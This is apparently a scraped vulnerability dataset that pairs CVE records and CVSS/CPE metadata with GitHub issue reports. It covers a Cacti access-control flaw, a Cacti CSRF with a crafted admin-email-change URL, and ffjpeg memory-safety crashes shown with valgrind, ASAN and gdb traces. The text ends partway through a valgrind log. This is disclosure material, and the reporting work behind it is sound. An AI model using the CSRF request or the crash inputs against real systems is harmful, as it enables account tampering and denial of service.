Cacti admin console provides a functionality to disable a created user which takes his privileges to perform any action but if a page is auto-refreshed a disabled user can view updated data.
**To Reproduce**
Steps to reproduce the behavior:
1. Log in with Admin account and navigate to http://192.168.56.106/cacti/user_admin.php?action=user_edit&id=5&tab=realms
2. Give the new user permission to view logs.
3. Login to new user's account and navigate http://192.168.56.106/cacti/clog_user.php
4. From Admin's account disable the created user.
**Actual behavior**
A disabled user can view the system logs and the logs are even updating after the refresh time.
**Expected behavior**
A disabled user should not be privileged to view the system logs.
- OS: Ubuntu
- Browser: Firefox
- Version - Cacti 1.2.8
|
Improper Access Control on disabling a user.
|
https://api.github.com/repos/Cacti/cacti/issues/3343/comments
| 2 |
2020-03-11T14:37:20Z
|
2020-06-30T12:20:21Z
|
https://github.com/Cacti/cacti/issues/3343
| 579,312,165 | 3,343 |
CVE-2020-13231
|
2020-05-20T14:15:11.487
|
In Cacti before 1.2.11, auth_profile.php?action=edit allows CSRF for an admin email change.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:P/A:N",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 6.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:R/S:U/C:N/I:H/A:N",
"version": "3.1"
},
"exploitabilityScore": 2.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/Cacti/cacti/issues/3342"
},
{
"source": "[email protected]",
"tags": [
"Release Notes"
],
"url": "https://github.com/Cacti/cacti/releases/tag/release%2F1.2.11"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/ICJMWSY77IIGZYR6FE6NAQZFBO42VECO/"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/Q3PCDGNELH7HEBIXRNT5J5EWQEXQAU6B/"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:cacti:cacti:*:*:*:*:*:*:*:*",
"matchCriteriaId": "71E927CB-B43A-486F-980C-24BB8CF50FBD",
"versionEndExcluding": "1.2.11",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:fedoraproject:fedora:31:*:*:*:*:*:*:*",
"matchCriteriaId": "80F0FA5D-8D3B-4C0E-81E2-87998286AF33",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:o:fedoraproject:fedora:32:*:*:*:*:*:*:*",
"matchCriteriaId": "36D96259-24BD-44E2-96D9-78CE1D41F956",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/Cacti/cacti/issues/3342
|
[
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"Cacti",
"cacti"
] |
**Describe the bug**
A malformed GET request at http://192.168.56.106/cacti/auth_profile.php?action=edit can lead to admin email change.
Affected URI
http://192.168.56.106/cacti/auth_profile.php?action=edit
**To Reproduce**
Steps to reproduce the behavior:
1. Go to 'http://192.168.56.106/cacti/auth_profile.php?action=edit'
2. Turn on a proxy interceptor, I used Burp.
3. Change the email and save the request.
4. Change the email in the saved request and send the URL to a logged in admin.
5. Admin email will be changed
Malformed Request:
http://192.168.56.106/cacti/auth_profile.php?tab=general&action=update_data&name=email_address&[email protected]
**Expected behavior**
Such actions should not be requested with GET method and anti-CSRF tokens should be used.
- OS: Ubuntu
- Browser: Firefox
- Version: Cacti Version 1.2.8
|
CSRF at Admin Email
|
https://api.github.com/repos/Cacti/cacti/issues/3342/comments
| 2 |
2020-03-11T13:32:33Z
|
2020-06-30T12:20:22Z
|
https://github.com/Cacti/cacti/issues/3342
| 579,267,172 | 3,342 |
CVE-2020-13438
|
2020-05-24T23:15:09.867
|
ffjpeg through 2020-02-24 has an invalid read in jfif_encode in jfif.c.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 6.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 2.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/rockcarry/ffjpeg/issues/23"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:rockcarry:ffjpeg:*:*:*:*:*:*:*:*",
"matchCriteriaId": "E6FB3E34-01AE-4929-99A3-4A246FC15008",
"versionEndExcluding": null,
"versionEndIncluding": "2020-02-24",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/rockcarry/ffjpeg/issues/23
|
[
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"rockcarry",
"ffjpeg"
] |
Tested in Ubuntu 16.04, 64bit.
The testcase is [segv_ffjpeg_e2](https://github.com/xiaoxiongwang/function_bugs/blob/master/ffjpeg/segv_ffjpeg_e2).
I use the following command:
```
ffjpeg -e segv_ffjpeg_e2
```
and get:
```
Segmentation fault
```
I use **valgrind** to analysis the bug and get the below information (absolute path information omitted):
```
==12529== Memcheck, a memory error detector
==12529== Copyright (C) 2002-2015, and GNU GPL'd, by Julian Seward et al.
==12529== Using Valgrind-3.11.0 and LibVEX; rerun with -h for copyright info
==12529== Command: ffjpeg -e segv_ffjpeg_e2
==12529==
==12529== Argument 'size' of function malloc has a fishy (possibly negative) value: -2097127520
==12529== at 0x4C2DB8F: malloc (in /usr/lib/valgrind/vgpreload_memcheck-amd64-linux.so)
==12529== by 0x4015EB: bmp_load (bmp.c:52)
==12529== by 0x400F2B: main (ffjpeg.c:29)
==12529==
==12529== Invalid read of size 1
==12529== at 0x40C930: jfif_encode (jfif.c:748)
==12529== by 0x400F33: main (ffjpeg.c:30)
==12529== Address 0x0 is not stack'd, malloc'd or (recently) free'd
==12529==
==12529==
==12529== Process terminating with default action of signal 11 (SIGSEGV)
==12529== Access not within mapped region at address 0x0
==12529== at 0x40C930: jfif_encode (jfif.c:748)
==12529== by 0x400F33: main (ffjpeg.c:30)
==12529== If you believe this happened as a result of a stack
==12529== overflow in your program's main thread (unlikely but
==12529== possible), you can try to increase the size of the
==12529== main thread stack using the --main-stacksize= flag.
==12529== The main thread stack size used in this run was 8388608.
==12529==
==12529== HEAP SUMMARY:
==12529== in use at exit: 33,643,096 bytes in 12 blocks
==12529== total heap usage: 14 allocs, 2 frees, 33,647,744 bytes allocated
==12529==
==12529== LEAK SUMMARY:
==12529== definitely lost: 0 bytes in 0 blocks
==12529== indirectly lost: 0 bytes in 0 blocks
==12529== possibly lost: 0 bytes in 0 blocks
==12529== still reachable: 33,643,096 bytes in 12 blocks
==12529== suppressed: 0 bytes in 0 blocks
==12529== Rerun with --leak-check=full to see details of leaked memory
==12529==
==12529== For counts of detected and suppressed errors, rerun with: -v
==12529== ERROR SUMMARY: 2 errors from 2 contexts (suppressed: 0 from 0)
Segmentation fault
```
The gdb reports:
```
Starting program: ffjpeg -e segv_ffjpeg_e2
Program received signal SIGSEGV, Segmentation fault.
[----------------------------------registers-----------------------------------]
RAX: 0x3f800010
RBX: 0x7ffff000e3e0 --> 0x0
RCX: 0xff
RDX: 0x7f000020
RSI: 0x3f800010
RDI: 0xfe000040
RBP: 0x7ffff00103f0 --> 0x0
RSP: 0x7fffffffd6e0 --> 0x7fffffffd8c0 --> 0xff7f000020
RIP: 0x40c930 (<jfif_encode+1968>: movzx edx,BYTE PTR [r14])
R8 : 0x1fc000080
R9 : 0x7ffff00063d0 --> 0x0
R10: 0x7fffffffd8c0 --> 0xff7f000020
R11: 0x7ffff0004ecc --> 0x105010000000000
R12: 0x7ffff00063d0 --> 0x0
R13: 0x7fffffffd770 --> 0x0
R14: 0x0
R15: 0x0
EFLAGS: 0x10202 (carry parity adjust zero sign trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]
0x40c91c <jfif_encode+1948>: mov rdx,QWORD PTR [rsp]
0x40c920 <jfif_encode+1952>: lea rsp,[rsp+0x98]
0x40c928 <jfif_encode+1960>: nop DWORD PTR [rax+rax*1+0x0]
=> 0x40c930 <jfif_encode+1968>: movzx edx,BYTE PTR [r14]
0x40c934 <jfif_encode+1972>: movzx esi,BYTE PTR [r14+0x1]
0x40c939 <jfif_encode+1977>: mov rcx,r12
0x40c93c <jfif_encode+1980>: movzx edi,BYTE PTR [r14+0x2]
0x40c941 <jfif_encode+1985>: mov r9,rbp
[------------------------------------stack-------------------------------------]
0000| 0x7fffffffd6e0 --> 0x7fffffffd8c0 --> 0xff7f000020
0008| 0x7fffffffd6e8 --> 0x7fff00000000
0016| 0x7fffffffd6f0 --> 0x1fc000080
0024| 0x7fffffffd6f8 --> 0xfe000040
0032| 0x7fffffffd700 --> 0x7fff00000100
0040| 0x7fffffffd708 --> 0x7f000020
0048| 0x7fffffffd710 --> 0x7ffff00008c0 --> 0xff7f000020
0056| 0x7fffffffd718 --> 0xff000000ff00
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
Stopped reason: SIGSEGV
jfif_encode (pb=pb@entry=0x7fffffffd8c0) at jfif.c:748
748 rgb_to_yuv(bsrc[2], bsrc[1], bsrc[0], ydst, udst, vdst);
gdb-peda$ bt
#0 jfif_encode (pb=pb@entry=0x7fffffffd8c0) at jfif.c:748
#1 0x0000000000400f34 in main (argc=argc@entry=0x3, argv=argv@entry=0x7fffffffd9c8)
at ffjpeg.c:30
#2 0x00007ffff7a2d830 in __libc_start_main (main=0x400be0 <main>, argc=0x3,
argv=0x7fffffffd9c8, init=<optimized out>, fini=<optimized out>,
rtld_fini=<optimized out>, stack_end=0x7fffffffd9b8) at ../csu/libc-start.c:291
#3 0x0000000000401019 in _start ()
```
An attacker can exploit this vulnerability by submitting a malicious bmp that exploits this bug which will result in a Denial of Service (DoS).
|
SEGV in function jfif_encode in jfif.c:748
|
https://api.github.com/repos/rockcarry/ffjpeg/issues/23/comments
| 2 |
2020-05-23T17:08:31Z
|
2020-07-27T08:14:45Z
|
https://github.com/rockcarry/ffjpeg/issues/23
| 623,701,501 | 23 |
CVE-2020-13439
|
2020-05-24T23:15:09.927
|
ffjpeg through 2020-02-24 has a heap-based buffer over-read in jfif_decode in jfif.c.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 6.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 2.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/rockcarry/ffjpeg/issues/24"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:rockcarry:ffjpeg:*:*:*:*:*:*:*:*",
"matchCriteriaId": "E6FB3E34-01AE-4929-99A3-4A246FC15008",
"versionEndExcluding": null,
"versionEndIncluding": "2020-02-24",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/rockcarry/ffjpeg/issues/24
|
[
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"rockcarry",
"ffjpeg"
] |
Tested in Ubuntu 16.04, 64bit.
The tesecase is [heap-buffer-overflow_ffjpeg_d1](https://github.com/xiaoxiongwang/function_bugs/blob/master/ffjpeg/heap-buffer-overflow_ffjpeg_d1).
I use the following command:
```
ffjpeg -d heap-buffer-overflow_ffjpeg_d1
```
and get:
```
Segmentation fault
```
I use **valgrind** to analysis the bug and get the below information (absolute path information omitted):
```
==22952== Memcheck, a memory error detector
==22952== Copyright (C) 2002-2015, and GNU GPL'd, by Julian Seward et al.
==22952== Using Valgrind-3.11.0 and LibVEX; rerun with -h for copyright info
==22952== Command: ffjpeg -d heap-buffer-overflow_ffjpeg_d1
==22952==
==22952== Conditional jump or move depends on uninitialised value(s)
==22952== at 0x40E6D0: yuv_to_rgb (color.c:26)
==22952== by 0x40BB0F: jfif_decode (jfif.c:546)
==22952== by 0x400E3A: main (ffjpeg.c:24)
==22952==
==22952== Conditional jump or move depends on uninitialised value(s)
==22952== at 0x40E759: yuv_to_rgb (color.c:27)
==22952== by 0x40BB0F: jfif_decode (jfif.c:546)
==22952== by 0x400E3A: main (ffjpeg.c:24)
==22952==
==22952== Conditional jump or move depends on uninitialised value(s)
==22952== at 0x40E646: yuv_to_rgb (color.c:25)
==22952== by 0x40BB0F: jfif_decode (jfif.c:546)
==22952== by 0x400E3A: main (ffjpeg.c:24)
==22952==
==22952== Invalid read of size 4
==22952== at 0x40BB00: jfif_decode (jfif.c:546)
==22952== by 0x400E3A: main (ffjpeg.c:24)
==22952== Address 0x521f058 is 0 bytes after a block of size 21,384 alloc'd
==22952== at 0x4C2DB8F: malloc (in /usr/lib/valgrind/vgpreload_memcheck-amd64-linux.so)
==22952== by 0x409DB9: jfif_decode (jfif.c:443)
==22952== by 0x400E3A: main (ffjpeg.c:24)
==22952==
==22952== Syscall param write(buf) points to uninitialised byte(s)
==22952== at 0x4F312C0: __write_nocancel (syscall-template.S:84)
==22952== by 0x4EB2BFE: _IO_file_write@@GLIBC_2.2.5 (fileops.c:1263)
==22952== by 0x4EB4408: new_do_write (fileops.c:518)
==22952== by 0x4EB4408: _IO_do_write@@GLIBC_2.2.5 (fileops.c:494)
==22952== by 0x4EB347C: _IO_file_xsputn@@GLIBC_2.2.5 (fileops.c:1331)
==22952== by 0x4EA87BA: fwrite (iofwrite.c:39)
==22952== by 0x401AE2: bmp_save (bmp.c:97)
==22952== by 0x400E4F: main (ffjpeg.c:26)
==22952== Address 0x52dffe8 is 56 bytes inside a block of size 4,096 alloc'd
==22952== at 0x4C2DB8F: malloc (in /usr/lib/valgrind/vgpreload_memcheck-amd64-linux.so)
==22952== by 0x4EA71D4: _IO_file_doallocate (filedoalloc.c:127)
==22952== by 0x4EB5593: _IO_doallocbuf (genops.c:398)
==22952== by 0x4EB48F7: _IO_file_overflow@@GLIBC_2.2.5 (fileops.c:820)
==22952== by 0x4EB328C: _IO_file_xsputn@@GLIBC_2.2.5 (fileops.c:1331)
==22952== by 0x4EA87BA: fwrite (iofwrite.c:39)
==22952== by 0x401A30: bmp_save (bmp.c:93)
==22952== by 0x400E4F: main (ffjpeg.c:26)
==22952==
==22952== Syscall param write(buf) points to uninitialised byte(s)
==22952== at 0x4F312C0: __write_nocancel (syscall-template.S:84)
==22952== by 0x4EB2BFE: _IO_file_write@@GLIBC_2.2.5 (fileops.c:1263)
==22952== by 0x4EB4408: new_do_write (fileops.c:518)
==22952== by 0x4EB4408: _IO_do_write@@GLIBC_2.2.5 (fileops.c:494)
==22952== by 0x4EB39AF: _IO_file_close_it@@GLIBC_2.2.5 (fileops.c:165)
==22952== by 0x4EA73EE: fclose@@GLIBC_2.2.5 (iofclose.c:58)
==22952== by 0x401B63: bmp_save (bmp.c:99)
==22952== by 0x400E4F: main (ffjpeg.c:26)
==22952== Address 0x52dffb0 is 0 bytes inside a block of size 4,096 alloc'd
==22952== at 0x4C2DB8F: malloc (in /usr/lib/valgrind/vgpreload_memcheck-amd64-linux.so)
==22952== by 0x4EA71D4: _IO_file_doallocate (filedoalloc.c:127)
==22952== by 0x4EB5593: _IO_doallocbuf (genops.c:398)
==22952== by 0x4EB48F7: _IO_file_overflow@@GLIBC_2.2.5 (fileops.c:820)
==22952== by 0x4EB328C: _IO_file_xsputn@@GLIBC_2.2.5 (fileops.c:1331)
==22952== by 0x4EA87BA: fwrite (iofwrite.c:39)
==22952== by 0x401A30: bmp_save (bmp.c:93)
==22952== by 0x400E4F: main (ffjpeg.c:26)
==22952==
==22952==
==22952== HEAP SUMMARY:
==22952== in use at exit: 0 bytes in 0 blocks
==22952== total heap usage: 19 allocs, 19 frees, 9,423,684 bytes allocated
==22952==
==22952== All heap blocks were freed -- no leaks are possible
==22952==
==22952== For counts of detected and suppressed errors, rerun with: -v
==22952== Use --track-origins=yes to see where uninitialised values come from
==22952== ERROR SUMMARY: 776684 errors from 6 contexts (suppressed: 0 from 0)
```
I use **AddressSanitizer** to build ffjpeg and running it with the following command:
```
ffjpeg -e heap-buffer-overflow_ffjpeg_d1
```
This is the ASAN information (absolute path information omitted):
```
=================================================================
==687==ERROR: AddressSanitizer: heap-buffer-overflow on address 0x60200000efd0 at pc 0x000000405c60 bp 0x7ffccf9b8f90 sp 0x7ffccf9b8f80
READ of size 4 at 0x60200000efd0 thread T0
#0 0x405c5f in jfif_decode ffjpeg/src/jfif.c:546
#1 0x401233 in main (ffjpeg/src/ffjpeg+0x401233)
#2 0x7f0380f4582f in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x2082f)
#3 0x4010c8 in _start (ffjpeg/src/ffjpeg+0x4010c8)
0x60200000efd1 is located 0 bytes to the right of 1-byte region [0x60200000efd0,0x60200000efd1)
allocated by thread T0 here:
#0 0x7f0381387662 in malloc (/usr/lib/x86_64-linux-gnu/libasan.so.2+0x98662)
#1 0x404c01 in jfif_decode ffjpeg/src/jfif.c:444
#2 0x401233 in main (ffjpeg/src/ffjpeg+0x401233)
#3 0x7f0380f4582f in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x2082f)
SUMMARY: AddressSanitizer: heap-buffer-overflow ffjpeg/src/jfif.c:546 jfif_decode
Shadow bytes around the buggy address:
0x0c047fff9da0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c047fff9db0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c047fff9dc0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c047fff9dd0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c047fff9de0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
=>0x0c047fff9df0: fa fa fa fa fa fa fa fa fa fa[01]fa fa fa 01 fa
0x0c047fff9e00: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c047fff9e10: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c047fff9e20: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c047fff9e30: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c047fff9e40: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
Shadow byte legend (one shadow byte represents 8 application bytes):
Addressable: 00
Partially addressable: 01 02 03 04 05 06 07
Heap left redzone: fa
Heap right redzone: fb
Freed heap region: fd
Stack left redzone: f1
Stack mid redzone: f2
Stack right redzone: f3
Stack partial redzone: f4
Stack after return: f5
Stack use after scope: f8
Global redzone: f9
Global init order: f6
Poisoned by user: f7
Container overflow: fc
Array cookie: ac
Intra object redzone: bb
ASan internal: fe
==687==ABORTING
```
The gdb reports (absolute path information omitted)::
```
Starting program: ffjpeg -d heap-buffer-overflow_ffjpeg_d1
Program received signal SIGSEGV, Segmentation fault.
[----------------------------------registers-----------------------------------]
RAX: 0x82f4
RBX: 0x7ffff77cd47c --> 0x0
RCX: 0x7ffff7f5b420 --> 0x0
RDX: 0x215c5400 ('')
RSI: 0xe
RDI: 0x0
RBP: 0x8480
RSP: 0x7fffffffd570 --> 0x0
RIP: 0x40bb00 (<jfif_decode+11520>: mov esi,DWORD PTR [r9+rax*4])
R8 : 0x7ffff7f5b41f --> 0x0
R9 : 0x622430 --> 0x0
R10: 0xff
R11: 0x215c5400 ('')
R12: 0x7ffff7f5b41e --> 0x0
R13: 0x622010 --> 0x202000000020 (' ')
R14: 0x1b
R15: 0xe8a
EFLAGS: 0x10212 (carry parity ADJUST zero sign trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]
0x40baf6 <jfif_decode+11510>: mov edx,r11d
0x40baf9 <jfif_decode+11513>: cdqe
0x40bafb <jfif_decode+11515>: add rax,QWORD PTR [rsp+0x10]
=> 0x40bb00 <jfif_decode+11520>: mov esi,DWORD PTR [r9+rax*4]
0x40bb04 <jfif_decode+11524>: mov r9,r12
0x40bb07 <jfif_decode+11527>: add r12,0x3
0x40bb0b <jfif_decode+11531>: call 0x40e5c0 <yuv_to_rgb>
0x40bb10 <jfif_decode+11536>: mov ecx,DWORD PTR [r13+0x0]
[------------------------------------stack-------------------------------------]
0000| 0x7fffffffd570 --> 0x0
0008| 0x7fffffffd578 --> 0x200
0016| 0x7fffffffd580 --> 0x82da
0024| 0x7fffffffd588 --> 0x6221d0 --> 0xe0000000e
0032| 0x7fffffffd590 --> 0xe00000000
0040| 0x7fffffffd598 --> 0x680000000e
0048| 0x7fffffffd5a0 --> 0x7ffff71eb010 --> 0xe8db8effba253b
0056| 0x7fffffffd5a8 --> 0x4a00000080
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
Stopped reason: SIGSEGV
0x000000000040bb00 in jfif_decode (ctxt=ctxt@entry=0x622010, pb=pb@entry=0x7fffffffd840) at jfif.c:546
546 yuv_to_rgb(*ysrc, *vsrc, *usrc, bdst + 2, bdst + 1, bdst + 0);
gdb-peda$ bt
#0 0x000000000040bb00 in jfif_decode (ctxt=ctxt@entry=0x622010, pb=pb@entry=0x7fffffffd840) at jfif.c:546
#1 0x0000000000400e3b in main (argc=argc@entry=0x3, argv=argv@entry=0x7fffffffd948) at ffjpeg.c:24
#2 0x00007ffff7a2d830 in __libc_start_main (main=0x400be0 <main>, argc=0x3, argv=0x7fffffffd948, init=<optimized out>, fini=<optimized out>, rtld_fini=<optimized out>, stack_end=0x7fffffffd938)
at ../csu/libc-start.c:291
#3 0x0000000000401019 in _start ()
```
An attacker can exploit this vulnerability by submitting a malicious bmp that exploits this bug which will result in a Denial of Service (DoS).
|
heap-buffer-overflow in function jfif_decode at jfif.c:546
|
https://api.github.com/repos/rockcarry/ffjpeg/issues/24/comments
| 2 |
2020-05-23T17:09:21Z
|
2020-07-27T08:17:04Z
|
https://github.com/rockcarry/ffjpeg/issues/24
| 623,701,677 | 24 |
CVE-2020-13440
|
2020-05-24T23:15:09.990
|
ffjpeg through 2020-02-24 has an invalid write in bmp_load in bmp.c.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 6.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 2.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/rockcarry/ffjpeg/issues/22"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:rockcarry:ffjpeg:*:*:*:*:*:*:*:*",
"matchCriteriaId": "E6FB3E34-01AE-4929-99A3-4A246FC15008",
"versionEndExcluding": null,
"versionEndIncluding": "2020-02-24",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/rockcarry/ffjpeg/issues/22
|
[
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"rockcarry",
"ffjpeg"
] |
Tested in Ubuntu 16.04, 64bit.
The testcase is [segv_ffjpeg_e1](https://github.com/xiaoxiongwang/function_bugs/blob/master/ffjpeg/segv_ffjpeg_e1).
I use the following command:
```
ffjpeg -e segv_ffjpeg_e1
```
and get:
```
Segmentation fault
```
I use **valgrind** to analysis the bug and get the below information (absolute path information omitted):
```
==15595== Memcheck, a memory error detector
==15595== Copyright (C) 2002-2015, and GNU GPL'd, by Julian Seward et al.
==15595== Using Valgrind-3.11.0 and LibVEX; rerun with -h for copyright info
==15595== Command: ffjpeg -e segv_ffjpeg_e
==15595==
==15595== Invalid write of size 1
==15595== at 0x4C35035: __GI_mempcpy (in /usr/lib/valgrind/vgpreload_memcheck-amd64-linux.so)
==15595== by 0x4EB303D: _IO_file_xsgetn (fileops.c:1392)
==15595== by 0x4EA8235: fread (iofread.c:38)
==15595== by 0x4016D9: fread (stdio2.h:295)
==15595== by 0x4016D9: bmp_load (bmp.c:57)
==15595== by 0x400F2B: main (ffjpeg.c:29)
==15595== Address 0x852060cf is not stack'd, malloc'd or (recently) free'd
==15595==
==15595==
==15595== Process terminating with default action of signal 11 (SIGSEGV)
==15595== Access not within mapped region at address 0x852060CF
==15595== at 0x4C35035: __GI_mempcpy (in /usr/lib/valgrind/vgpreload_memcheck-amd64-linux.so)
==15595== by 0x4EB303D: _IO_file_xsgetn (fileops.c:1392)
==15595== by 0x4EA8235: fread (iofread.c:38)
==15595== by 0x4016D9: fread (stdio2.h:295)
==15595== by 0x4016D9: bmp_load (bmp.c:57)
==15595== by 0x400F2B: main (ffjpeg.c:29)
==15595== If you believe this happened as a result of a stack
==15595== overflow in your program's main thread (unlikely but
==15595== possible), you can try to increase the size of the
==15595== main thread stack using the --main-stacksize= flag.
==15595== The main thread stack size used in this run was 8388608.
==15595==
==15595== HEAP SUMMARY:
==15595== in use at exit: 3,624 bytes in 2 blocks
==15595== total heap usage: 3 allocs, 1 frees, 7,720 bytes allocated
==15595==
==15595== LEAK SUMMARY:
==15595== definitely lost: 0 bytes in 0 blocks
==15595== indirectly lost: 0 bytes in 0 blocks
==15595== possibly lost: 0 bytes in 0 blocks
==15595== still reachable: 3,624 bytes in 2 blocks
==15595== suppressed: 0 bytes in 0 blocks
==15595== Rerun with --leak-check=full to see details of leaked memory
